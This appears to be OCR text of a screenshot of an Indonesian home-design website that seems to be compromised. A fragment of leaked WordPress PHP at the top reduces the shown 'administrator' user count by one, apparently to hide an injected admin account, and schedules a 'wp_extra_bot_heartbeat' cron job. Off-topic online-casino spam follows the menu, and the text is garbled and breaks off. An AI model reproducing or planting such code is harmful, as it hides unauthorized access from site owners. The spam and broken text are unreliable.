
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
From the to relax and play responsibly, participants
will enjoy the thrill of casinos on the internet in